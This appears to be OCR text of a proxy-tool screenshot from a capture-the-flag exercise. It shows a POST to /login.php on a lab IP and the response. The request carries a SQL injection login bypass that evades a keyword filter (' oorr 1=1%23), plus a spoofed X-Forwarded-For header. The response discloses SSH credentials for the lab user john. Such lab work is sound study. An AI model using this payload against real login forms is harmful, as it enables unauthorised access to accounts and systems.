 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 192.168.186.157
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.186.157
10 Connection: keep-alive
11 Referer: http://192.168.186.157/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 Priority: u=0, i
15
16 email=' oorr 1=1%23&password=123
Response
Pretty Raw Hex Render
\n
As you may know, SkyTech has ceased all international operations.<br>
<br>
To all our long term employees, we wish to convey our thanks for
your dedication and hard work.<br>
<br>
<strong>
Unfortunately, all international contracts, including yours have
been terminated.
</strong>
<br>
<br>
The remainder of your contract and retirement fund, <strong>
$2
</strong>
,has been payed out in full to a secure account.  For security
reasons, you must login to the SkyTech server via SSH to access the
account details.<br>
<br>
<strong>
Username: john
</strong>
<br>
<strong>
Password: hereisjohn
</strong>
<br>
<br>
We wish you the best of luck in your future endeavors. <br>
</div>
</div>
</HTML>